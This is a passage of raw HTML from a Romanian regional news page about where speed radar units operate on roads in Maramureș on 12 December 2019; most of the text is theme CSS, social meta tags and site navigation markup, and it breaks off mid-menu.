.jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Unde vor fi amplasate aparatele radar joi, 12 decembrie, pe drumurile din Maramureş"/>
  <meta property="og:url" content="https://www.emaramures.ro/unde-vor-fi-amplasate-aparatele-radar-joi-12-decembrie-pe-drumurile-din-maramures/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Joi, 12 decembrie, aparatele radar vor funcționa pe mai multe drumuri din Maramureș. Emaramureş vă prezintă şoselele monitorizate pentru a veni în sprijinul șoferilor.

Orele 08:00-14:00

BAIA MARE
DN 1C BAIA MARE – VALEA CHIOARULUI
DN1C BAIA MARE – SEINI
STR. OBORULUI – STR. LUMINIŞULUI
DN"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/12/radare.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/12/radare.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/12/radare.jpg"/>
  <meta property="article:published_time" content="2019-12-12T08:30:14+02:00"/>
  <meta property="article:modified_time" content="2019-12-12T08:06:30+02:00" />
  <meta property="og:updated_time" content="2019-12-12T08:06:30+02:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Unde vor fi amplasate aparatele radar joi, 12 decembrie, pe drumurile din Maramureş"/>
  <meta itemprop="headline" content="Unde vor fi amplasate aparatele radar joi, 12 decembrie, pe drumurile din Maramureş"/>
  <meta itemprop="description" content="Joi, 12 decembrie, aparatele radar vor funcționa pe mai multe drumuri din Maramureș. Emaramureş vă prezintă şoselele monitorizate pentru a veni în sprijinul șoferilor.

Orele 08:00-14:00

BAIA MARE
DN 1C BAIA MARE – VALEA CHIOARULUI
DN1C BAIA MARE – SEINI
STR. OBORULUI – STR. LUMINIŞULUI
DN"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/12/radare.jpg"/>
  <meta itemprop="datePublished" content="2019-12-12"/>
  <meta itemprop="dateModified" content="2019-12-12T08:06:30+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Unde vor fi amplasate aparatele radar joi, 12 decembrie, pe drumurile din Maramureş"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/unde-vor-fi-amplasate-aparatele-radar-joi-12-decembrie-pe-drumurile-din-maramures/"/>
  <meta name="twitter:description" content="Joi, 12 decembrie, aparatele radar vor funcționa pe mai multe drumuri din Maramureș. Emaramureş vă prezintă şoselele monitorizate pentru a veni în sprijinul șoferilor.

Orele 08:00-14:00

BAIA MARE
DN 1C BAIA MARE – VALEA CHIOARULUI
DN1C BAIA MARE – SEINI
STR. OBORULUI – STR. LUMINIŞULUI
DN"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/12/radare.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-403980 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
